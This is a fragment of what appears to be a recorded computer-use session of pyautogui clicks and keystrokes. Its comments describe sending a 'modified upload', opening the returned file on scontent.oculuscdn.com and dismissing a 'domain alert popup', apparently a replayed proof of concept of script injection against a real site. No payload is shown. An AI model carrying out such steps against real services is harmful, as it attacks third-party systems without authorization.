
pyautogui.hotkey('ctrl', 'z')

# - Send the modified upload and paste the returned file uri into a new Firefox tab
pyautogui.click(572, 464)

pyautogui.moveTo(1183, 905); pyautogui.dragTo(1158, 862)

pyautogui.hotkey('ctrl', 'c')
pyautogui.hotkey('ctrl', 't')
pyautogui.hotkey('ctrl', 'v')

# - Load the uploaded file on scontent.oculuscdn.com and dismiss its domain alert popup
pyautogui.click(966, 481)
